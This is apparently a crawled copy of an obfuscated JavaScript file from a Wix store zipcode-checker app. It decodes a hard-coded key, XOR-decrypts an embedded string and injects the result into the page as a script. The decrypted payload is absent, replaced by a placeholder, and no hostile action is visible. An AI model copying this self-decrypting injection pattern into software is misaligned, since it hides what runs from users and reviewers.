

--- FILE ---
content_type: application/javascript
request_url: https://makkpressapps.b-cdn.net/wix/zipcode-checker-validator/3157/wix-store-setting.js?id=4f20fee6-a613-4ed0-8c27-269b4a4b386a&v=20251031225019
body_size: 94667
content:
(function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}